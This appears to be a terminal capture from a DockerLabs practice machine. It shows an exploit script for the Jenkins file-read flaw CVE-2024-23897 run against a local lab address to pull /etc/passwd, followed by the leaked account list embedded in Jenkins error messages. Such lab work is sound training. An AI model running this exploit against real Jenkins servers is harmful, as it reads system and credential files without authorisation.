 ┌──(n1tr0㉿kali)-[~/Escritorio/DockerLabs]
└─$ python3 CVE-2024-23897.py -u http://172.17.0.2:8080/ -f /etc/passwd
Exploiting..
b'\x00\x00\x00\x00\xab\x08systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin: No such agent "systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin" exists.\n\x00\x00\x00q\x08mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
" exists.\n\x00\x00\x00s\x08irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.\n\x00\x00\x00\x95\x08list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.\n\x00
\x00\x00{\x08jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.\n\x00\x00\x00y\x08man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.\n\x00\x00\x00y\x08daemon:x:1:1:daemon:/usr/
sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.\n\x00\x00\x00c\x08sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.\n\x00\x00\x00_\x08sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync"
exists.\n\x00\x00\x00\x83\x08www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.\n\x00\x00\x00\xb1\x08systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin: No such agent "systemd-timesync:x:997:997:systemd Time Sync
hronization:/:/usr/sbin/nologin" exists.\n\x00\x00\x00\x83\x08messagebus:x:100:102::/nonexistent:/usr/sbin/nologin: No such agent "messagebus:x:100:102::/nonexistent:/usr/sbin/nologin" exists.\n\x00\x00\x00Y\x08root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.\n\x00\x00\x00\x83\x
08backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.\n\x00\x00\x00y\x08_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.\n\x00\x00\x00\x8f\x08nobody:x:65534:65534:nobo
dy:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.\n\x00\x00\x00s\x08lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.\n\x00\x00\x00\x81\x08uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/no
login: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.\n\x00\x00\x00c\x08bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.\n\x00\x00\x00}\x08news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/u
sr/sbin/nologin" exists.\n\x00\x00\x00o\x08proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.\n\x00\x00\x00u\x08sshd:x:101:65534::/run/sshd:/usr/sbin/nologin: No such agent "sshd:x:101:65534::/run/sshd:/usr/sbin/nologin" exists.\n\x00\x00\x00k\x08bobby:x:100
1:1001::/home/bobby:/bin/bash: No such agent "bobby:x:1001:1001::/home/bobby:/bin/bash" exists.\n\x00\x00\x00y\x08games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.\n\x00\x00\x00\x7f\x08pinguinito:x:1002:1002::/home/pinguinito:/bin/bash: No such ag
ent "pinguinito:x:1002:1002::/home/pinguinito:/bin/bash" exists.\n\x00\x00\x00\x01\x08\n\x00\x00\x00Q\x08ERROR: Error occurred while performing this command, see previous stderr output.\n\x00\x00\x00\x04\x04\x00\x00\x00\x05'